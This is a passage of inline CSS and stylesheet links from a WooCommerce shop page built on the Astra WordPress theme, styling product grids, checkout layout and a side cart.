#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-5);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%232a0b0b' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://shogun.mx/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://shogun.mx/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://shogun.mx/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://shogun.mx/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://shogun.mx/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://shogun.mx/wp-content/uploads/astra-addon/astra-addon-693b5e1e100f32-14209238.css?ver=4.11.12' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta 